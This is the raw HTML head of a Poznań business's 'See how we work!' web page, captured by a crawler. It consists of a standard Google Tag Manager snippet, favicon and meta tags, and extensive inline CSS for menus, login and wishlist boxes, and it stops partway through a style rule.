

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jozwiak.eu/en/see-how-we-work/
body_size: 26628
content:
<!DOCTYPE html><html lang="en-US"><head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4F5D3R');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="format-detection" content="telephone=no">
<title>See how we work!  |  JÓŹWIAK Poznań</title><meta name="description" content="" /><meta name="keywords" content="" /><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name="author" content="Tinssen" />
<style type="text/css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;width:100vw;height:100vh;background-color:#000;z-index: 10000001;display:block;}#loader {display: block;position: relative;left: 50%;top: 50%;width: 50px;height: 50px;margin: -25px 0 0 -25px;border-radius: 50%;z-index: 10000001;}body {}html, body, form, fieldset {margin: 0;padding: 0;}html * {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box;box-sizing: border-box; background-repeat:no-repeat;background-position:center center; }button,a { outline: 0;}.clr:before,.clr:after,[class*="ctr"]:before,[class*="ctr"]:after,[class*="site"]:before,[class*="site"]:after {content: "";display: table;}.clr:after,[class*="ctr"]:after,[class*="site"]:after {clear: both;}.mdl {margin-left:auto;margin-right:auto;}.ctr {max-width:1220px;}a {text-decoration:none;cursor:pointer;}.lft {float:left;}.rht {float:right;}.upc {text-transform:uppercase;}.fullctr{max-width:1920px;margin-left:auto;margin-right:auto;}@media screen and (max-width:768px){.tac{text-align:center;clear:both}}@media (max-width: 479px){.ctr {margin-left:20px;margin-right:20px;}.ctr-15 {margin-left:5px;margin-right:5px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 480px) and (max-width: 639px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 640px) and (max-width: 1279px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 1280px){.ctr {margin-left:auto;margin-right:auto;}.ctr-15 {max-width:1250px;margin-left:auto;margin-right:auto;}.sctr {padding-left:8vw;padding-right:8vw;}}@media (max-width: 479px){.section-10-0 {padding-top:18vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:18vw;}.section-10-10 {padding-top:18vw;padding-bottom:18vw;}.section-5-5 {padding-top:20vw;padding-bottom:20vw;}}@media (min-width: 480px) and (max-width: 639px){.section-10-0 {padding-top:16vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:16vw;}.section-10-10 {padding-top:16vw;padding-bottom:16vw;}.section-5-5 {padding-top:15vw;padding-bottom:15vw;}}@media (min-width: 640px) and (max-width: 859px){.section-10-0 {padding-top:12vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:12vw;}.section-10-10 {padding-top:12vw;padding-bottom:12vw;}}@media (min-width: 860px) and (max-width: 1259px){.section-10-0 {padding-top:8vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:8vw;}.section-10-10 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 640px) and (max-width: 959px){.section-5-5 {padding-top:10vw;padding-bottom:10vw;}}@media (min-width: 960px){.section-5-5 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 1260px) and (max-width: 1559px){.section-10-0 {padding-top:6vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:6vw;}.section-10-10 {padding-top:6vw;padding-bottom:6vw;}}@media (min-width: 1560px){.section-10-0 {padding-top:100px;padding-bottom:0px;}.section-0-10 {padding-top:0px;padding-bottom:100px;}.section-10-10 {padding-top:100px;padding-bottom:100px;}.section-5-0 {padding-top:80px;padding-bottom:0px;}.section-0-5 {padding-top:0px;padding-bottom:80px;}.section-5-5 {padding-top:80px;padding-bottom:80px;}.section-2-0 {padding-top:30px;padding-bottom:0px;}.section-0-2 {padding-top:0px;padding-bottom:30px;}.section-2-2 {padding-top:30px;padding-bottom:30px;}}@media (min-width: 1680px){.lctr {max-width:1680px;margin-left:auto;margin-right:auto;}}.hamburger {padding: 15px 15px;cursor: pointer;transition-property: opacity, -webkit-filter;transition-property: opacity, filter;transition-property: opacity, filter, -webkit-filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible; }.hamburger-box {width: 30px;height: 12px;display: inline-block;position: relative; }.hamburger-inner {text-align:center!important;display: block;top: 50%;margin-top: -1px; }.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 30px;height: 2px;border-radius: 0px;position: absolute;transition-property: -webkit-transform;transition-property: transform;transition-property: transform, -webkit-transform;transition-duration: 0.15s;transition-timing-function: ease; }.hamburger-inner::before, .hamburger-inner::after {content: "";display: block; }.hamburger-inner {width: 30px;}.hamburger-inner::before {width: 30px;top: -6px; }.hamburger-inner::after {width: 30px;bottom: -6px; }body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after { width: 30px;}.hamburger--elastic .hamburger-inner {top: 2px;transition-duration: 0.4s;transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }.hamburger--elastic .hamburger-inner::before {top: 6px;transition: opacity 0.15s 0.4s ease; }.hamburger--elastic .hamburger-inner::after {top: 12px;transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }body.menu-active .hamburger--elastic .hamburger-inner {-webkit-transform: translate3d(0, 6px, 0) rotate(135deg);transform: translate3d(0, 6px, 0) rotate(135deg);transition-delay: 0.1s; }body.menu-active .hamburger--elastic .hamburger-inner::before {transition-delay: 0s;opacity: 0; }body.menu-active .hamburger--elastic .hamburger-inner::after {-webkit-transform: translate3d(0, -12px, 0) rotate(-270deg);transform: translate3d(0, -12px, 0) rotate(-270deg);transition-delay: 0.1s; }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin-r .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin-r .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin-r .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin-r .hamburger-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin-r .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin-r .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.full-hidden{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;}.hidden{display:none;}.ohidden{overflow:hidden;}.mw800{max-width:800px;margin-left:auto;margin-right:auto;}.mw1024{max-width:1024px;margin-left:auto;margin-right:auto;}.mbottom{margin-bottom:20px;}@media screen and (min-width:1024px){.mbottom{margin-bottom:150px;}}.border-top{border-top:1px solid #333333;}.border-bottom{border-bottom:1px solid #333333;}.cols{text-align:center;margin-left:-20px;margin-right:-20px;}.cols > *{display:inline-block;padding:0 20px;}.cols .col-25{margin-bottom:30px;}.cols .col-33{margin-bottom:30px;}.btn.read-more{display:inline-block;font-size:13px;line-height:1.25;color:#bd9e60;text-transform:uppercase;font-weight:900}.btn.read-more:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:translateY(-2px) rotate(45deg);width:7px;height:7px;margin-left:10px;}.btn.read-more:hover{color:#fff;}.btn.read-more:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.read-more.white{color:#fff;}.btn.read-more.white:after{border-top:2px solid #fff;border-right:2px solid #fff;}.colorbox{position:relative;}.colorbox .btn.read-more{position:absolute;right:30px;bottom:30px;}.btn.back-to-list{font-size:25px;line-height:1.25;color:#fff;text-transform:none}.btn.back-to-list:before{content:'<';margin-right:10px;}.btn.back-to-list:hover{color:#bd9e60;}.btn.back-to-list:hover:before{color:#bd9e60;}.btn.read-more.btn-border{color:#bd9e60;border:1px solid #bd9e60;text-align:center;}.btn.read-more.btn-border:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.read-more.btn-border:hover{color:#fff;border:1px solid #fff;}.btn.read-more.btn-border:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border{color:#fff;border:1px solid #fff;text-align:center;}.btn.white.read-more.btn-border:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border:hover{color:#bd9e60;border:1px solid #bd9e60;}.btn.white.read-more.btn-border:hover:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.btn-border.btn-padding{padding:15px 25px}.right{float:right}.left{float:left}.relative{position:relative;}button.btn{background:none}.wishlist-btn span{position:relative;text-transform:uppercase;display:inline-block;}.wishlist-btn span.add-normal:after{content:'\f132';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn span.remove-normal:after{content:'\f182';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn:hover{color:#fff;}.wishlist-btn:hover span:before, .wishlist-btn:hover span:after{color:#fff;}.wishlist-btn.wishlist-clear .remove{display:inline-block;}.wishlist-btn.wishlist-clear:after{display:none;}.wishlist-btn span.remove, .wishlist-btn.wishlist-saved span.add{display:none}.wishlist-btn.wishlist-saved span.remove{display:inline}.wishlist-btn.disabled{pointer-events:none}.wishlist-btn .add-mobile{display:none !important}.wishlist-btn .remove-mobile{display:none !important}.btn.read-more.light{font-weight:400;font-size:16px;}.debug-info{position:fixed;bottom:0;left:0;z-index:99999;}#mainhead{position:fixed;top:0;width:100%;z-index:99995;background:#000;}#logo {float:left;padding:15px 0;margin:15px 0;position:relative;z-index:9999;height:100%;}#logo svg{display:block;width:100%;height:100%;}body{background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main-background{position:fixed;z-index:1;top:0;left:0;max-width:100%;max-height:100%;max-width:100vw;max-height:100vh;width:100%;height:100%;width:100vw;height:100vh;background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main, #main + div{position:relative;z-index:1;}@media screen and (max-width:1024px){body{background-size:250%;}}body.overflow{height:100%;overflow:hidden;width:100%;position:fixed;}.head-section{border-bottom:1px solid #191919;border-bottom:1px solid rgba(255,255,255,.1);}.head-section .left{float:left;}.head-section .right{float:right;position:relative;}#menu-lang li{display:inline-block;margin-right:10px;}#menu-lang li a, #menu-lang li span{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}#menu-lang li:hover a, #menu-lang li.active span{color:#bd9e60;}#black-overlay{display:none}.overlay-active #black-overlay{position:fixed;left:0;top:0;width:100%;width:100vw;height:100%;height:100vh;background:rgba(0,0,0,.8);display:block;z-index:99999;}#login-box-toggle, #register-box-toggle, .login-form-wrap > span.close{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;cursor:pointer;}#login-box-toggle:hover, #register-box-toggle:hover, #login-box > span.close:hover{color:#bd9e60;}#login-box-toggle > span.close{display:none;}#login-box-toggle.active > span.open{display:none;}#login-box-toggle.active > span.close, .login-form-wrap > span.close{display:inline-block;position:relative;padding-right:30px;}#login-box-toggle.active > span.close:before, .login-form-wrap > span.close:before{transform:rotate(45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle.active > span.close:after, .login-form-wrap > span.close:after{transform:rotate(-45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle:hover > span.close:before, #login-box-toggle:hover > span.close:after, .login-form-wrap > span.close:hover:before, .login-form-wrap > span.close:hover:after{background:#bd9e60;}.login-form-wrap{max-height:0;overflow:hidden;position:fixed;left:50%;top:50%;background:#000;padding:0 30px;z-index:100000;width:320px;transform:translate(-50%,-50%)}.login-form-wrap > span.close{float:right;}.login-form-wrap > span.close + .login-form{clear:both;}.menu-active .login-form-wrap.active{max-height:400px;padding:40px 30px;}.login-form-wrap.active .scroll-wrap{overflow-y:auto;height:280px;clear:both;}@media screen and (min-width:768px){.login-form-wrap#register-box{width:640px;}.login-form-wrap#register-box .left, .login-form-wrap#register-box .right{width:48%;}}#register-box-toggle{border-left:1px solid #333;padding-left:15px;margin-left:15px;}.fullsizeoverflow{position:fixed;left:0;top:0;width:100%;height:100%;}.popup-notice{background:rgba(0,0,0,.95);position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;}.popup-inner{background:#000;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px 30px 30px;}.popup-close{float:right;cursor:pointer;text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}.popup-close:hover{color:#bd9e60;}.popup-content{clear:both;text-align:center;}@media screen and (min-width:1024px){.login-form-wrap.active{max-height:400px;padding:40px 30px;}}.head-section .links{font-size:16px;color:#fff;line-height:28px;float:left;margin-top:40px;margin-bottom:40px;}.head-section .links .link{color:#bd9e60;border-right:1px solid #333;padding:5px 15px;}.head-section .links .link:last-child{border-right:none;}#head-wishlist-box{border:1px solid #333;margin-top:30px;margin-bottom:30px;padding:10px 30px;font-size:16px;line-height:28px;display:inline-block;color:#fff;}#head-wishlist-box .has-saved{display:inline-block;border-left:1px solid #333;padding-left:15px;margin-left:15px;font-size:16px;line-height:28px;font-weight:700;color:#bd9e60;}#head-wishlist-box .has-saved:after{content:'>';color:#333;margin-left:5px;}@media screen and (min-width:1024px){#head-wishlist-box:hover{margin-top:20px;margin-bottom:20px;padding:20px 30px;}}#rotator-home-wrap{position:relative;margin-top:69px;margin-bottom:100px;}#rotator-home-wrap .rotator-home-section{background-size:cover;background-position:center top;}#rotator-home-wrap .rotator-home-section{width:100%;height:67vw}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:67vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:67vw;}#rotator-home-wrap .banner-content{position:absolute;top:50%;left:0;right:0;max-width:1024px;transform:translateY(-50%);margin:0 auto;padding:10px;}#rotator-home-wrap .banner-content .title p{font-weight:700;font-size:20px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content p{font-weight:400;font-size:14px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content{margin-bottom:10px;}#rotator-home-wrap .btn{color:#000;border:1px solid #000;padding:10px 15px;white-space:nowrap}#rotator-home-wrap .btn:after{border-top:2px solid #000;border-right:2px solid #000;}#rotator-home-wrap .btn:hover{color:#fff;border:1px solid #fff;}#rotator-home-wrap .btn:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}#rotator-home-wrap .bx-controls{position:absolute;right:5px;bottom:5px;}#rotator-home-wrap .bx-controls .bx-pager-item a{display:block;width:20px;height:20px;line-height:20px;color:#000;opacity:.5;text-align:center;margin-bottom:10px;background:#fff;border-radius:15px;font-size:11px;}#rotator-home-wrap .bx-controls .bx-pager-item a.active,#rotator-home-wrap .bx-controls .bx-pager-item a:hover{opacity:1}#rotator-home-wrap .tcolor-white .banner-content .title p,#rotator-home-wrap .tcolor-white .banner-content .content p{color:#fff;}#rotator-home-wrap .tcolor-white .btn,#rotator-home-wrap .tcolor-white .btn:after{color:#fff;border-color:#fff}#rotator-home-wrap .tcolor-white .btn:hover,#rotator-home-wrap .tcolor-white .btn:hover:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .banner-content .title p,#rotator-home-wrap .tcolor-gold .banner-content .content p{color:#BD9E60;}#rotator-home-wrap .tcolor-gold .btn,#rotator-home-wrap .tcolor-gold .btn:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .btn:hover,#rotator-home-wrap .tcolor-gold .btn:hover:after{color:#fff;border-color:#fff}@media screen and (max-width:649px){#rotator-home-wrap .banner-content.btam-left{text-align:left}#rotator-home-wrap .banner-content.btam-center{text-align:center}#rotator-home-wrap .banner-content.btam-right{text-align:right}}@media screen and (min-width:440px){#rotator-home-wrap .banner-content .title p{font-size:30px;}#rotator-home-wrap .banner-content .content p{font-size:18px;}}@media screen and (min-width:650px){#rotator-home-wrap .banner-content{padding:30px;}#rotator-home-wrap .bx-controls{right:15px;bottom:20px;}#rotator-home-wrap .banner-content.bta-left{text-align:left;padding-right:50%;}#rotator-home-wrap .banner-content.bta-center{text-align:center}#rotator-home-wrap .banner-content.bta-right{text-align:right;padding-left:50%;}}@media screen and (min-width:768px){#rotator-home-wrap .bx-controls{right:25px;bottom:30px;}#rotator-home-wrap .btn{padding:15px 30px;}#rotator-home-wrap .banner-content .content{margin-bottom:30px;}}@media screen and (min-width:1024px){#rotator-home-wrap .banner-content .title p{font-size:50px;}#rotator-home-wrap .banner-content .content p{font-size:30px;}#rotator-home-wrap{margin-top:200px;}}@media (max-height:1023px){#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 70px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (min-width:1024px){#rotator-home-wrap .rotator-home-section{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:56.25vw;}#rotator-home-wrap .banner-content{top: calc( 50vh - 100px );}#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 200px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (max-width:1023px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 100px );}}@media (min-width:1024px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 200px );}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0}.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto}#main {padding-top:70px;}.home #main{padding-top:0}@media (max-width: 1023px) {.hamburger:hover .hamburger-label, .hamburger:hover.hamburger-label {color: #fff;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {background-color: #fff;}body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after {background-color: #bd9e60;}body.menu-active .hamburger .hamburger-label {color: #bd9e60;}body.menu-active .hamburger .hamburger-label.second, .hamburger .hamburger-label.first {display: block;float: left;}.hamburger .hamburger-label.second, body.menu-active .hamburger .hamburger-label.first {display: none;}.hamburger {float: left;padding:25px 20px;}.sticky .hamburger{padding:25px 20px;}.menu-active .hamburger{padding:25px 20px;}.hamburger-label {font-weight: 700;font-size: 15px;margin-right: 10px;text-transform: uppercase;color: #fff;margin-top:1px;letter-spacing: 1px;}.hamburger {position:relative;z-index:10000;}body.menu-active{overflow:hidden;height:100% !important}html.menu-active{overflow:hidden;height:100% !important}#main{position:relative;}#logo{position:absolute;top:0;padding:0;height:50px;overflow:hidden}#logo{left:0;right:0;text-align:center;}#logo a{display:inline-block;}#logo svg{width:130px}.menu-active #logo{margin:15px 0;height:50px;}.head-section{border-bottom:1px solid transparent;}.section-1{height:0;clear:both;overflow:hidden}.menu-active .section-1{height:40px;}.section-2{overflow:hidden;max-height:0}.menu-active .section-2{max-height:100%}.section-2 .right{float:none}.section-2 .links{float:left;}.section-2 #head-wishlist-box{float:right;}.section-3{overflow:hidden;max-height:0;}.menu-active .section-3{max-height:100%}#mainhead{max-height:80px;overflow:hidden;}.menu-active #mainhead{max-height:100vh;height:100vh;overflow:auto}#navbar > ul{padding-bottom:30px;margin-bottom:30px;}#navbar ul li{text-align:center;}#navbar ul li span{line-height:30px;font-size:20px;margin-bottom:10px;text-transform:uppercase;display:block;}#navbar .sub-menu span{font-size:18px;}#navbar .sub-menu{display:none}}@media screen and (max-width:599px){.section-2 .right{text-align:center;}.section-2 .links{width:100%;text-align:center;margin:10px auto}.section-2 #head-wishlist-box{float:none;margin:10px auto}.menu-active .section-1{height:auto;text-align:center;}.section-1 .left, .section-1 .right{float:none;}}@media screen and (max-width:649px){.content-sections{text-align:center}}@media screen and (min-width:1024px){#main {padding-top:200px;}.hamburger{display:none;}#mainhead{position:fixed;}.sticky #mainhead{position:fixed;}#mainhead .section-1{height:41px;opacity:1;overflow:hidden;}.nav-up #mainhead .section-1{overflow:hidden}#mainhead .section-2{height:111px;overflow:hidden;opacity:1}.nav-up.sticky #mainhead .section-1, .nav-up.sticky #mainhead .section-2{height:0;border-bottom:1px solid 